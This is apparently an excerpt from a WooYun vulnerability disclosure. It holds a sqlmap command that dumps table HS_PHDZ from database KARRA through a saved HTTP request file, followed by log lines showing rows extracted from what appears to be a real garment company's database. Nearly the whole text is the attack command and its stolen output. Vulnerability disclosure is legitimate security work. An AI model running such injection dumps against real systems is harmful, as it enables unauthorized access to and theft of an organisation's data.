 sqlmap - sqlmap.py -r d:\1.txt -D KARRA -T HS_PHDZ --dump
[11:08:28] [INFO] retrieved: 样衣转库房
[11:08:29] [INFO] retrieved: 1
[11:08:29] [INFO] retrieved: 0
[11:08:29] [INFO] retrieved: 梭织
[11:08:30] [INFO] retrieved: AS
[11:08:30] [INFO] retrieved: C64SWJ092
[11:08:31] [INFO] retrieved: 生产
[11:08:31] [INFO] retrieved: 生产
[11:08:32] [INFO] retrieved: NO
[11:08:32] [INFO] retrieved: ZK2006091502
[11:08:33] [INFO] retrieved: 18-SEP-06
[11:08:33] [INFO] retrieved: 4
[11:08:34] [INFO] retrieved: 1
[11:08:34] [INFO] retrieved: 样衣转库房
[11:08:34] [INFO] retrieved: 1
[11:08:35] [INFO] retrieved: 0
[11:08:35] [INFO] retrieved: 梭织
[11:08:36] [INFO] retrieved: AS
[11:08:36] [INFO] retrieved: C64SWS052
[11:08:37] [INFO] retrieved: 生产
[11:08:37] [INFO] retrieved: 生产
[11:08:38] [INFO] retrieved: NO
[11:08:38] [INFO] retrieved: ZK2006091502
[11:08:38] [INFO] retrieved: 18-SEP-06
[11:08:39] [INFO] retrieved: 5
[11:08:39] [INFO] retrieved: 1
[11:08:40] [INFO] retrieved: 样衣转库房
[11:08:40] [INFO] retrieved: 1
[11:08:41] [INFO] retrieved: 0
[11:08:41] [INFO] retrieved: 梭织
[11:08:42] [INFO] retrieved: AS
[11:08:43] [INFO] retrieved: C64SWS093
[11:08:43] [INFO] retrieved: 生产
[11:08:44] [INFO] retrieved: 生产
[11:08:44] [INFO] retrieved: NO
[11:08:45] [INFO] retrieved: ZK2006091502
[11:08:45] [INFO] retrieved: 18-SEP-06
[11:08:46] [INFO] retrieved: 6
[11:08:47] [INFO] retrieved: 1
[11:08:47] [INFO] retrieved: 样衣转库房
[11:08:47] [INFO] retrieved: 1
[11:08:48] [INFO] retrieved: 0
[11:08:48] [INFO] retrieved: 梭织
[11:08:49] [INFO] retrieved: AS
[11:08:49] [INFO] retrieved: C64SWJ107
[11:08:50] [INFO] retrieved: 生产
[11:08:50] [INFO] retrieved: 生产
[11:08:51] [INFO] retrieved: NO
www.wooyun.org